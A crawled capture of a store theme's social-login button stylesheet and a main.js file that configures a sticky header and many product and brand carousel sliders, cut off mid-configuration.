.btn-odnoklassniki.disabled:hover, .btn-odnoklassniki[disabled]:hover, fieldset[disabled] .btn-odnoklassniki:hover, .btn-odnoklassniki.disabled:focus, .btn-odnoklassniki[disabled]:focus, fieldset[disabled] .btn-odnoklassniki:focus, .btn-odnoklassniki.disabled.focus, .btn-odnoklassniki[disabled].focus, fieldset[disabled] .btn-odnoklassniki.focus {
    background-color: #f4731c;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-odnoklassniki .badge {
    color: #f4731c;
    background-color: #fff
}

.btn-openid {
    color: #fff;
    background-color: #f7931e;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-openid:focus, .btn-openid.focus {
    color: #fff;
    background-color: #da7908;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-openid:hover {
    color: #fff;
    background-color: #da7908;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-openid:active, .btn-openid.active, .open > .dropdown-toggle.btn-openid {
    color: #fff;
    background-color: #da7908;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-openid:active:hover, .btn-openid.active:hover, .open > .dropdown-toggle.btn-openid:hover, .btn-openid:active:focus, .btn-openid.active:focus, .open > .dropdown-toggle.btn-openid:focus, .btn-openid:active.focus, .btn-openid.active.focus, .open > .dropdown-toggle.btn-openid.focus {
    color: #fff;
    background-color: #b86607;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-openid:active, .btn-openid.active, .open > .dropdown-toggle.btn-openid {
    background-image: none
}

.btn-openid.disabled:hover, .btn-openid[disabled]:hover, fieldset[disabled] .btn-openid:hover, .btn-openid.disabled:focus, .btn-openid[disabled]:focus, fieldset[disabled] .btn-openid:focus, .btn-openid.disabled.focus, .btn-openid[disabled].focus, fieldset[disabled] .btn-openid.focus {
    background-color: #f7931e;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-openid .badge {
    color: #f7931e;
    background-color: #fff
}

.btn-pinterest {
    color: #fff;
    background-color: #cb2027;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-pinterest:focus, .btn-pinterest.focus {
    color: #fff;
    background-color: #9f191f;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-pinterest:hover {
    color: #fff;
    background-color: #9f191f;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-pinterest:active, .btn-pinterest.active, .open > .dropdown-toggle.btn-pinterest {
    color: #fff;
    background-color: #9f191f;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-pinterest:active:hover, .btn-pinterest.active:hover, .open > .dropdown-toggle.btn-pinterest:hover, .btn-pinterest:active:focus, .btn-pinterest.active:focus, .open > .dropdown-toggle.btn-pinterest:focus, .btn-pinterest:active.focus, .btn-pinterest.active.focus, .open > .dropdown-toggle.btn-pinterest.focus {
    color: #fff;
    background-color: #801419;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-pinterest:active, .btn-pinterest.active, .open > .dropdown-toggle.btn-pinterest {
    background-image: none
}

.btn-pinterest.disabled:hover, .btn-pinterest[disabled]:hover, fieldset[disabled] .btn-pinterest:hover, .btn-pinterest.disabled:focus, .btn-pinterest[disabled]:focus, fieldset[disabled] .btn-pinterest:focus, .btn-pinterest.disabled.focus, .btn-pinterest[disabled].focus, fieldset[disabled] .btn-pinterest.focus {
    background-color: #cb2027;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-pinterest .badge {
    color: #cb2027;
    background-color: #fff
}

.btn-reddit {
    color: #000;
    background-color: #eff7ff;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-reddit:focus, .btn-reddit.focus {
    color: #000;
    background-color: #bcddff;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-reddit:hover {
    color: #000;
    background-color: #bcddff;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-reddit:active, .btn-reddit.active, .open > .dropdown-toggle.btn-reddit {
    color: #000;
    background-color: #bcddff;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-reddit:active:hover, .btn-reddit.active:hover, .open > .dropdown-toggle.btn-reddit:hover, .btn-reddit:active:focus, .btn-reddit.active:focus, .open > .dropdown-toggle.btn-reddit:focus, .btn-reddit:active.focus, .btn-reddit.active.focus, .open > .dropdown-toggle.btn-reddit.focus {
    color: #000;
    background-color: #98ccff;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-reddit:active, .btn-reddit.active, .open > .dropdown-toggle.btn-reddit {
    background-image: none
}

.btn-reddit.disabled:hover, .btn-reddit[disabled]:hover, fieldset[disabled] .btn-reddit:hover, .btn-reddit.disabled:focus, .btn-reddit[disabled]:focus, fieldset[disabled] .btn-reddit:focus, .btn-reddit.disabled.focus, .btn-reddit[disabled].focus, fieldset[disabled] .btn-reddit.focus {
    background-color: #eff7ff;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-reddit .badge {
    color: #eff7ff;
    background-color: #000
}

.btn-soundcloud {
    color: #fff;
    background-color: #f50;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-soundcloud:focus, .btn-soundcloud.focus {
    color: #fff;
    background-color: #c40;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-soundcloud:hover {
    color: #fff;
    background-color: #c40;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-soundcloud:active, .btn-soundcloud.active, .open > .dropdown-toggle.btn-soundcloud {
    color: #fff;
    background-color: #c40;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-soundcloud:active:hover, .btn-soundcloud.active:hover, .open > .dropdown-toggle.btn-soundcloud:hover, .btn-soundcloud:active:focus, .btn-soundcloud.active:focus, .open > .dropdown-toggle.btn-soundcloud:focus, .btn-soundcloud:active.focus, .btn-soundcloud.active.focus, .open > .dropdown-toggle.btn-soundcloud.focus {
    color: #fff;
    background-color: #a83800;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-soundcloud:active, .btn-soundcloud.active, .open > .dropdown-toggle.btn-soundcloud {
    background-image: none
}

.btn-soundcloud.disabled:hover, .btn-soundcloud[disabled]:hover, fieldset[disabled] .btn-soundcloud:hover, .btn-soundcloud.disabled:focus, .btn-soundcloud[disabled]:focus, fieldset[disabled] .btn-soundcloud:focus, .btn-soundcloud.disabled.focus, .btn-soundcloud[disabled].focus, fieldset[disabled] .btn-soundcloud.focus {
    background-color: #f50;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-soundcloud .badge {
    color: #f50;
    background-color: #fff
}

.btn-tumblr {
    color: #fff;
    background-color: #2c4762;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-tumblr:focus, .btn-tumblr.focus {
    color: #fff;
    background-color: #1c2d3f;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-tumblr:hover {
    color: #fff;
    background-color: #1c2d3f;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-tumblr:active, .btn-tumblr.active, .open > .dropdown-toggle.btn-tumblr {
    color: #fff;
    background-color: #1c2d3f;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-tumblr:active:hover, .btn-tumblr.active:hover, .open > .dropdown-toggle.btn-tumblr:hover, .btn-tumblr:active:focus, .btn-tumblr.active:focus, .open > .dropdown-toggle.btn-tumblr:focus, .btn-tumblr:active.focus, .btn-tumblr.active.focus, .open > .dropdown-toggle.btn-tumblr.focus {
    color: #fff;
    background-color: #111c26;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-tumblr:active, .btn-tumblr.active, .open > .dropdown-toggle.btn-tumblr {
    background-image: none
}

.btn-tumblr.disabled:hover, .btn-tumblr[disabled]:hover, fieldset[disabled] .btn-tumblr:hover, .btn-tumblr.disabled:focus, .btn-tumblr[disabled]:focus, fieldset[disabled] .btn-tumblr:focus, .btn-tumblr.disabled.focus, .btn-tumblr[disabled].focus, fieldset[disabled] .btn-tumblr.focus {
    background-color: #2c4762;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-tumblr .badge {
    color: #2c4762;
    background-color: #fff
}

.btn-twitter {
    color: #fff;
    background-color: #55acee;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-twitter:focus, .btn-twitter.focus {
    color: #fff;
    background-color: #2795e9;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-twitter:hover {
    color: #fff;
    background-color: #2795e9;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-twitter:active, .btn-twitter.active, .open > .dropdown-toggle.btn-twitter {
    color: #fff;
    background-color: #2795e9;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-twitter:active:hover, .btn-twitter.active:hover, .open > .dropdown-toggle.btn-twitter:hover, .btn-twitter:active:focus, .btn-twitter.active:focus, .open > .dropdown-toggle.btn-twitter:focus, .btn-twitter:active.focus, .btn-twitter.active.focus, .open > .dropdown-toggle.btn-twitter.focus {
    color: #fff;
    background-color: #1583d7;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-twitter:active, .btn-twitter.active, .open > .dropdown-toggle.btn-twitter {
    background-image: none
}

.btn-twitter.disabled:hover, .btn-twitter[disabled]:hover, fieldset[disabled] .btn-twitter:hover, .btn-twitter.disabled:focus, .btn-twitter[disabled]:focus, fieldset[disabled] .btn-twitter:focus, .btn-twitter.disabled.focus, .btn-twitter[disabled].focus, fieldset[disabled] .btn-twitter.focus {
    background-color: #55acee;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-twitter .badge {
    color: #55acee;
    background-color: #fff
}

.btn-vimeo {
    color: #fff;
    background-color: #1ab7ea;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-vimeo:focus, .btn-vimeo.focus {
    color: #fff;
    background-color: #1295bf;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-vimeo:hover {
    color: #fff;
    background-color: #1295bf;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-vimeo:active, .btn-vimeo.active, .open > .dropdown-toggle.btn-vimeo {
    color: #fff;
    background-color: #1295bf;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-vimeo:active:hover, .btn-vimeo.active:hover, .open > .dropdown-toggle.btn-vimeo:hover, .btn-vimeo:active:focus, .btn-vimeo.active:focus, .open > .dropdown-toggle.btn-vimeo:focus, .btn-vimeo:active.focus, .btn-vimeo.active.focus, .open > .dropdown-toggle.btn-vimeo.focus {
    color: #fff;
    background-color: #0f7b9f;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-vimeo:active, .btn-vimeo.active, .open > .dropdown-toggle.btn-vimeo {
    background-image: none
}

.btn-vimeo.disabled:hover, .btn-vimeo[disabled]:hover, fieldset[disabled] .btn-vimeo:hover, .btn-vimeo.disabled:focus, .btn-vimeo[disabled]:focus, fieldset[disabled] .btn-vimeo:focus, .btn-vimeo.disabled.focus, .btn-vimeo[disabled].focus, fieldset[disabled] .btn-vimeo.focus {
    background-color: #1ab7ea;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-vimeo .badge {
    color: #1ab7ea;
    background-color: #fff
}

.btn-vk {
    color: #fff;
    background-color: #587ea3;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-vk:focus, .btn-vk.focus {
    color: #fff;
    background-color: #466482;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-vk:hover {
    color: #fff;
    background-color: #466482;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-vk:active, .btn-vk.active, .open > .dropdown-toggle.btn-vk {
    color: #fff;
    background-color: #466482;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-vk:active:hover, .btn-vk.active:hover, .open > .dropdown-toggle.btn-vk:hover, .btn-vk:active:focus, .btn-vk.active:focus, .open > .dropdown-toggle.btn-vk:focus, .btn-vk:active.focus, .btn-vk.active.focus, .open > .dropdown-toggle.btn-vk.focus {
    color: #fff;
    background-color: #3a526b;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-vk:active, .btn-vk.active, .open > .dropdown-toggle.btn-vk {
    background-image: none
}

.btn-vk.disabled:hover, .btn-vk[disabled]:hover, fieldset[disabled] .btn-vk:hover, .btn-vk.disabled:focus, .btn-vk[disabled]:focus, fieldset[disabled] .btn-vk:focus, .btn-vk.disabled.focus, .btn-vk[disabled].focus, fieldset[disabled] .btn-vk.focus {
    background-color: #587ea3;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-vk .badge {
    color: #587ea3;
    background-color: #fff
}

.btn-yahoo {
    color: #fff;
    background-color: #720e9e;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-yahoo:focus, .btn-yahoo.focus {
    color: #fff;
    background-color: #500a6f;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-yahoo:hover {
    color: #fff;
    background-color: #500a6f;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-yahoo:active, .btn-yahoo.active, .open > .dropdown-toggle.btn-yahoo {
    color: #fff;
    background-color: #500a6f;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-yahoo:active:hover, .btn-yahoo.active:hover, .open > .dropdown-toggle.btn-yahoo:hover, .btn-yahoo:active:focus, .btn-yahoo.active:focus, .open > .dropdown-toggle.btn-yahoo:focus, .btn-yahoo:active.focus, .btn-yahoo.active.focus, .open > .dropdown-toggle.btn-yahoo.focus {
    color: #fff;
    background-color: #39074e;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-yahoo:active, .btn-yahoo.active, .open > .dropdown-toggle.btn-yahoo {
    background-image: none
}

.btn-yahoo.disabled:hover, .btn-yahoo[disabled]:hover, fieldset[disabled] .btn-yahoo:hover, .btn-yahoo.disabled:focus, .btn-yahoo[disabled]:focus, fieldset[disabled] .btn-yahoo:focus, .btn-yahoo.disabled.focus, .btn-yahoo[disabled].focus, fieldset[disabled] .btn-yahoo.focus {
    background-color: #720e9e;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-yahoo .badge {
    color: #720e9e;
    background-color: #fff
}

.btn-amazon {
    color: #fff;
    background-color: #ff9900;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-amazon:focus, .btn-amazon.focus {
    color: #fff;
    background-color: #ffb425;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-amazon:hover {
    color: #fff;
    background-color: #ffb425;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-amazon:active, .btn-amazon.active, .open > .dropdown-toggle.btn-amazon {
    color: #fff;
    background-color: #ffb425;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-amazon:active:hover, .btn-amazon.active:hover, .open > .dropdown-toggle.btn-amazon:hover, .btn-amazon:active:focus, .btn-amazon.active:focus, .open > .dropdown-toggle.btn-amazon:focus, .btn-amazon:active.focus, .btn-amazon.active.focus, .open > .dropdown-toggle.btn-amazon.focus {
    color: #fff;
    background-color: #ffb425;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-amazon:active, .btn-amazon.active, .open > .dropdown-toggle.btn-amazon {
    background-image: none
}

.btn-amazon.disabled:hover, .btn-amazon[disabled]:hover, fieldset[disabled] .btn-amazon:hover, .btn-amazon.disabled:focus, .btn-amazon[disabled]:focus, fieldset[disabled] .btn-amazon:focus, .btn-amazon.disabled.focus, .btn-amazon[disabled].focus, fieldset[disabled] .btn-amazon.focus {
    background-color: #ff9900;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-amazon .badge {
    color: #ff9900;
    background-color: #fff
}

.mfp-wrap {
    overflow: scroll;
}

.btn-live {
    color: #fff;
    background-color: #0370c4;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-live:focus, .btn-live.focus {
    color: #fff;
    background-color: #0370c4;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-live:hover {
    color: #fff;
    background-color: #30548e;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-live:active, .btn-live.active, .open > .dropdown-toggle.btn-live {
    color: #fff;
    background-color: #0370c4;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-live:active:hover, .btn-live.active:hover, .open > .dropdown-toggle.btn-live:hover, .btn-live:active:focus, .btn-live.active:focus, .open > .dropdown-toggle.btn-live:focus, .btn-live:active.focus, .btn-live.active.focus, .open > .dropdown-toggle.btn-live.focus {
    color: #fff;
    background-color: #0370c4;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-live:active, .btn-live.active, .open > .dropdown-toggle.btn-live {
    background-image: none
}

.btn-live.disabled:hover, .btn-live[disabled]:hover, fieldset[disabled] .btn-live:hover, .btn-live.disabled:focus, .btn-live[disabled]:focus, fieldset[disabled] .btn-live:focus, .btn-live.disabled.focus, .btn-live[disabled].focus, fieldset[disabled] .btn-live.focus {
    background-color: #0370c4;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-live .badge {
    color: #0370c4;
    background-color: #fff
}

.btn-live .fa-live {
    background: url("images/live-logo.png") no-repeat center;
}

.btn-live .fa-live:before {
    content: ""
}

#bnt-social-login-authentication {
    margin: 12px 0px;
}

.actions-toolbar > .secondary:last-child {
    float: left;
    margin-top: 10px;
    margin-left: 10px;
}

.form-customer-login .g-recaptcha {
    margin: unset !important;
}

@media only screen and (min-width: 768px) {
    .popup-authentication .actions-toolbar {
        margin-bottom: 0;
        margin-top: unset !important;
    }
}

@media only screen and (max-width: 767px) {
    .modal-popup.request-popup.modal-slide {
        left: 0;
        z-index: 900;
    }
}

@media only screen and (max-width: 766px) {
    .secondary {
        width: 93%;
        padding-top: 0;
        margin-top: 0;
    }
    #bnt-social-login-authentication {
        margin-bottom: 0;
    }
    .forgot-pass-title {
        width: 80%;
        font-size: 1.45em;
    }
}

.customer-account-create .account-social-login, .customer-account-login .account-social-login {
    display: block !important
}

.btn-zalo .fa-zalo {
    background: url(images/zalo-logo.png) no-repeat center;
}

.btn-zalo {
    color: #fff;
    background-color: #1468ff;
    border-color: rgba(0, 0, 0, 0.2);
}

.btn-zalo:focus, .btn-zalo.focus {
    color: #fff;
    background-color: #0358f0;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-zalo:hover {
    color: #fff;
    background-color: #0358f0;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-zalo:active, .btn-zalo.active, .open > .dropdown-toggle.btn-zalo {
    color: #fff;
    background-color: #0358f0;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-zalo:active:hover, .btn-zalo.active:hover, .open > .dropdown-toggle.btn-flickr:hover, .btn-zalo:active:focus, .btn-zalo.active:focus, .open > .dropdown-toggle.btn-zalo:focus, .btn-zalo:active.focus, .btn-zalo.active.focus, .open > .dropdown-toggle.btn-zalo.focus {
    color: #fff;
    background-color: #0358f0;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-zalo:active, .btn-zalo.active, .open > .dropdown-toggle.btn-zalo {
    background-image: none
}

.btn-zalo.disabled:hover, .btn-zalo[disabled]:hover, fieldset[disabled] .btn-zalo:hover, .btn-zalo.disabled:focus, .btn-zalo[disabled]:focus, fieldset[disabled] .btn-zalo:focus, .btn-zalo.disabled.focus, .btn-zalo[disabled].focus, fieldset[disabled] .btn-zalo.focus {
    background-color: #ff0084;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-zalo .badge {
    color: #ff0084;
    background-color: #fff
}

.modal-popup.popup-authentication {
    z-index: 1000;
}

--- FILE ---
content_type: application/javascript
request_url: https://mymicrolab.com/pub/static/version1746445439/frontend/sinrato/sinrato_default/en_US/assets/js/main.js
body_size: 1497
content:
// $(document).ready(function() {
//     $('#show-search-box').click(function(){
//     $("#hidden-search-box").toggle();
//   });
// });


require([ "jquery"], function($){
		$(document).ready(function() {
              var $window = $(window);
    		    $window.on('scroll', function() {    
    			var scroll = $window.scrollTop();
    			if (scroll < 300) {
    				$(".sticker").removeClass("sticky");
    			}else{
    				$(".sticker").addClass("sticky");
    			}
    		});
        }); 
});

require(['jquery','bootstrap'], function ($){
		
		$('.carousel').carousel()

});
require(['jquery','plugins'], function ($){
		
		$("#shipping").owlCarousel({
		  loop: true,
		  autoplay: true,
		  items: 1,
		  nav: true,
		  autoplayHoverPause: true,
		  animateOut: 'slideOutUp',
		  animateIn: 'slideInUp'
		});
		// product slider
		var product = $('.product-gallary-active');
		    product.owlCarousel({
			loop: true,
			dots:false,
			margin: 30,
	        nav:true,
	        navText:['<i class="lnr lnr-arrow-left"></i>','<i class="lnr lnr-arrow-right"></i>'],
	        autoplay: false,
	        stagePadding: 0,
	        smartSpeed: 700,
	        responsive:{
				0:{
					items:1,
					nav:false
		        },
		        480:{
					items:2,
					nav:false
		        },
		        768:{
		            items:3
		        },
		        992:{
		            items:4
		        },
		       	1024:{
		            items:4
				},
				1600:{
		            items:5
		        }
				
		    }
		});

		// product slider
		var product = $('.product-gallary');
		    product.owlCarousel({
			loop: true,
			dots:false,
			margin: 10,
	        nav:true,
	        navText:['<i class="lnr lnr-arrow-left"></i>','<i class="lnr lnr-arrow-right"></i>'],
	        autoplay: false,
	        stagePadding: 0,
	        smartSpeed: 700,
	        responsive:{
				0:{
					items:1,
					nav:false
		        },
		        480:{
					items:2,
					nav:false
		        },
		        768:{
		            items:3
		        },
		        992:{
		            items:3
		        },
		       	1024:{
		            items:2
				},
				1600:{
		            items:2
		        }
				
		    }
		});
		
				// product slider
    		var product = $('.product-gallarys');
    		    product.owlCarousel({
    			loop: true,
    			dots:false,
    			margin: 30,
    	        nav:true,
    	        navText:['<i class="lnr lnr-arrow-left"></i>','<i class="lnr lnr-arrow-right"></i>'],
    	        autoplay: false,
    	        stagePadding: 0,
    	        smartSpeed: 700,
    	        responsive:{
    				0:{
    					items:1,
    					nav:false
    		        },
    		        480:{
    					items:2,
    					nav:false
    		        },
    		        768:{
    		            items:3
    		        },
    		        992:{
    		            items:4
    		        },
    		       	1024:{
    		            items:3
    				},
    				1600:{
    		            items:3
    		        }
    				
    		    }
    		});
    
    
    		// product slider
    		var product2 = $('.product-gallary-active2');
    		    product2.owlCarousel({
    	        items: 5,
    			loop: true,
    			dots:false,
    			margin: 30,
    	        nav:true,
    	        navText:['<i class="lnr lnr-arrow-left"></i>','<i class="lnr lnr-arrow-right"></i>'],
    	        autoplay: false,
    	        stagePadding: 0,
    	        smartSpeed: 700,
    	        responsive:{
    				0:{
    					items:1,
    					nav:false
    		        },
    		        480:{
    					items:2,
    					nav:false
    		        },
    		        768:{
    		            items:3
    		        },
    
    		        992:{
    		            items:3
    		        },
    
    		       	1024:{
    		            items:4
    				},
    				1600:{
    		            items:6
    		        }
    		    }
    		});
    
    		// owl carousel active
    		var product = $('.product-gallary-active3');
    		    product.owlCarousel({
    			loop: true,
    			dots:false,
    			margin: 30,
    	        nav:true,
    	        navText:['<i class="lnr lnr-arrow-left"></i>','<i class="lnr lnr-arrow-right"></i>'],
    	        autoplay: false,
    	        stagePadding: 0,
    	        smartSpeed: 700,
    	        responsive:{
    				0:{
    					items:1,
    					nav:false
    		        },
    		        480:{
    					items:2,
    					nav:false
    		        },
    		        768:{
    		            items:2
    		        },
    		        992:{
    		            items:3
    		        },
    		       	1024:{
    		            items:3
    				},
    				1600:{
    		            items:5
    		        }
    		    }
    		});
    
    		// owl carousel active
    		var featured = $('.pro-module-four-active');
    		featured.owlCarousel({
    	        items: 3,
    			loop: true,
    			dots:false,
    			margin: 30,
    	        nav:true,
    	        navText:['<i class="lnr lnr-arrow-left"></i>','<i class="lnr lnr-arrow-right"></i>'],
    	        autoplay: false,
    	        stagePadding: 0,
    	        smartSpeed: 700,
    	        responsive:{
    				0:{
    					items:1,
    					nav:false
    		        },
    		        480:{
    					items:1,
    					nav:false
    		        },
    		        768:{
    		            items:2
    		        },
    		        992:{
    		            items:3
    		        },
    		       	1024:{
    		            items:3
    				},
    				1600:{
    		            items:4
    		        }
    		    }
    		});
    
    		// owl carousel active
    		var featured = $('.pro-module-four-active4');
    		featured.owlCarousel({
    	        items: 3,
    			loop: true,
    			dots:false,
    			margin: 30,
    	        nav:true,
    	        navText:['<i class="lnr lnr-arrow-left"></i>','<i class="lnr lnr-arrow-right"></i>'],
    	        autoplay: false,
    	        stagePadding: 0,
    	        smartSpeed: 700,
    	        responsive:{
    				0:{
    					items:1,
    					nav:false
    		        },
    		        480:{
    					items:1,
    					nav:false
    				},
    				576:{
    					items:2,
    		        },
    		        768:{
    		            items:2
    		        },
    		        992:{
    		            items:2
    		        },
    		       1024:{
    		            items:3
    				},
    				1600:{
    		            items:4
    		        }
    		    }
    		});
    
    		// owl carousel active
    		var featured = $('.pro-module-four-active2');
    		featured.owlCarousel({
    	        items: 3,
    			loop: true,
    			dots:false,
    			margin: 30,
    	        nav:true,
    	        navText:['<i class="lnr lnr-arrow-left"></i>','<i class="lnr lnr-arrow-right"></i>'],
    	        autoplay: false,
    	        stagePadding: 0,
    	        smartSpeed: 700,
    	        responsive:{
    				0:{
    					items:1,
    					nav:false
    		        },
    		        480:{
    					items:1,
    					nav:false
    		        },
    		        768:{
    		            items:2
    		        },
    		        992:{
    		            items:2
    		        },
    		       	1024:{
    		            items:3
    				},
    				1600:{
    		            items:4
    		        }
    		    }
    		});
    
    		// owl carousel active
    		var module_four = $('.featured-cat-active');
    		module_four.owlCarousel({
    	        items: 4,
    			loop: true,
    			margin: 30,
    			dots:false,
    	        nav:true,
    	        navText:['<i class="lnr lnr-arrow-left"></i>','<i class="lnr lnr-arrow-right"></i>'],
    	        autoplay: false,
    	        stagePadding: 0,
    	        smartSpeed: 700,
    	        responsive:{
    				0:{
    					items:1,
    					nav:false
    		        },
    		        480:{
    		            items:1
    		        },
    		        768:{
    		            items:2
    		        },
    		        992:{
    		            items:3
    		        },
    		       	1200:{
    		            items:3
    		        },
    		        1600:{
    		            items:4
    		        }
    		    }
    		});
    
    		// owl carousel active
    		var product3 = $('.pro-module3-active');
    		    product3.owlCarousel({
    	        items: 5,
    			loop: true,
    			dots:false,
    			margin: 30,
    	        nav:true,
    	        navText:['<i class="lnr lnr-arrow-left"></i>','<i class="lnr lnr-arrow-right"></i>'],
    	        autoplay: false,
    	        stagePadding: 0,
    	        smartSpeed: 700,
    	        responsive:{
    				0:{
    					items:1,
    					nav:false
    		        },
    		        480:{
    					items:2,
    					nav:false
    		        },
    		        768:{
    		            items:3
    		        },
    		        992:{
    		            items:3
    		        },
    		       	1024:{
    		            items:4
    				},
    				1600:{
    		            items:6
    		        }
    		    }
    		});
    
    		// owl carousel active
    		var featured_2 = $('.featured-home2-active');
    		featured_2.owlCarousel({
    	        items: 5,
    			loop: true,
    			margin: 30,
    			dots:false,
    	        nav:true,
    	        navText:['<i class="lnr lnr-arrow-left"></i>','<i class="lnr lnr-arrow-right"></i>'],
    	        autoplay: false,
    	        stagePadding: 0,
    	        smartSpeed: 700,
    	        responsive:{
    				0:{
    					items:1,
    					nav:false
    		        },
    		        480:{
    					items:2,
    					nav:false
    		        },
    		        768:{
    		            items:3
    		        },
    		        992:{
    		            items:3
    		        },
    		       	1024:{
    		            items:4
    				},
    				1600:{
    		            items:7
    		        }
    		    }
    		});
    
    		// product slider
    		var brand = $('.brand-active');
    			brand.owlCarousel({
    	        items: 6,
    			loop: true,
    			dots:false,
    	        autoplay: false,
    	        stagePadding: 0,
    	        smartSpeed: 700,
    	        responsive:{
    				0:{
    		            items:1
    		        },
    		        480:{
    		            items:3
    		        },
    		        768:{
    		            items:4
    		        },
    		        992:{
    		            items:4
    		        },
    		       	1100:{
    		            items:6
    				}
    		    }
    		});
    
    		// brand slider 2
    		var brand2 = $('.brand2-slider-active');
    			brand2.owlCarousel({
    	        items: 6,
    			loop: true,
    			dots:false,
    	        autoplay: false,
    	        stagePadding: 0,
    	        smartSpeed: 700,
    	        responsive:{
    				0:{
    		            items:1
    		        },
    		        480:{
    		            items:3
    		        },
    		        768:{
    		            items:4
    		        },
    		        992:{
    		            items:4
    		        },
    		       	1100:{
    		            items:6
    		        }
    		    }
    		});
    
    		// Flash sale active
    		var flash_sale = $('.flash-sale-active');
    			flash_sale.owlCarousel({
    			loop: true,
    			margin: 30,
    			dots:false,
    			autoplay: false,
    			nav:true,
    	        navText:['<i class="lnr lnr-arrow-left"></i>','<i class="lnr lnr-arrow-right"></i>'],
    	        stagePadding: 0,
    			smartSpeed: 700,
    			responsive:{
    				0:{
    				   items:1
    				},
    				480:{
    					items:2
    				},
    				768:{
    					items:3
    				},
    				992:{
    					items:1
    				},
    				1100:{
    					items:1
    				}
    		   	}
    		});
    
    		// owl carousel active
    		var flash_sale = $('.flash-sale-active4');
    			flash_sale.owlCarousel({
    			loop: true,
    			margin: 30,
    			dots:false,
    			autoplay: false,
    			nav:true,
    	        navText:['<i class="lnr lnr-arrow-left"></i>','<i class="lnr lnr-arrow-right"></i>'],
    	        stagePadding: 0,
    			smartSpeed: 700,
    			responsive:{
    				0:{
    					items:1
    				},
    				480:{
    					items:2
    				},
    				768:{
    					items:3
    				},
    				992:{
    					items:4
    				},
    				1024:{
    					items:4
    				},
    				1600:{
    					items:6
    				}
    		   	}
    		});
    
    		// latest product slider
    		var latest_pro = $('.latest-slide-active');
    			latest_pro.owlCarousel({
    			margin: 30,
    			loop: true,
    			dots:false,
    			autoplay: false,
    	        stagePadding: 0,
    			smartSpeed: 700,
    			responsive:{
    				0:{
    				   items:1
    			   },
    
    			   480:{
    				   items:1
    			   },
    
    			   576:{
    					items:2
    				},
    		
    			   768:{
    				   items:2
    			   },
    
    			   992:{
    				   items:1
    			   },
    
    			  1100:{
    				   items:1
    			   }
    		   }
    			
    		});
    
    		// Latest blog
    		var latest_news = $('.latest-blog-active');
    			latest_news.owlCarousel({
    	        items: 1,
    			loop: true,
    			margin: 30,
    			dots:false,
    			autoplay: false,
    			nav:true,
    	        navText:['<i class="lnr lnr-arrow-left"></i>','<i class="lnr lnr-arrow-right"></i>'],
    	        stagePadding: 0,
    			smartSpeed: 700,
    			responsive:{
    				0:{
    				   items:1
    			   },
    
    			   480:{
    				   items:2
    			   },
    		
    			   768:{
    				   items:2
    			   },
    
    			   992:{
    				   items:1
    			   },
    
